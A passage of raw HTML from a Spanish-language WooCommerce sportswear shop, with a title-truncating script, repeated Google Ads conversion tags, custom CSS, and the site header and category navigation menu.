            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="archive tax-product_tag term-gato term-2062 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js yith-wcan-free left-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
